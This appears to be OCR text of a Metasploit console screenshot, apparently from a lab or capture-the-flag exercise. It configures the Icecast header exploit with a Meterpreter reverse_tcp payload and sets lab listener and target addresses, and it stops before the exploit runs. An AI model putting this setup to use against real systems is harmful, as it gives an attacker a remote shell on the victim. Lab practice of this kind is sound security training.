 Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit
-framework/wiki/Using-Metasploit
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/icecast_header) > set LHOST 10.4.64.185
LHOST => 10.4.64.185
msf6 exploit(windows/http/icecast_header) > set RHOSTS 10.10.199.128
RHOSTS => 10.10.199.128
msf6 exploit(windows/http/icecast_header) >